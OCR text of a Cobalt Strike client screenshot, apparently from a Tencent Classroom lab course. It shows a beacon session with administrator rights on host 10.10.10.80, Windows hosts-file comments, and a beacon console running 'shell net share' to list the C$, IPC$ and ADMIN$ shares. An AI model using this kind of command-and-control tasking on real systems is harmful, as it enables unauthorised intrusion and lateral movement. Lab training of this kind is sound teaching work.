 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 7ms
日志X Beacon 10.10.10.80@4012 X Processes 10.10.10.80@4012 X
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[WEB] administrator */4012 last: 7ms
beacon>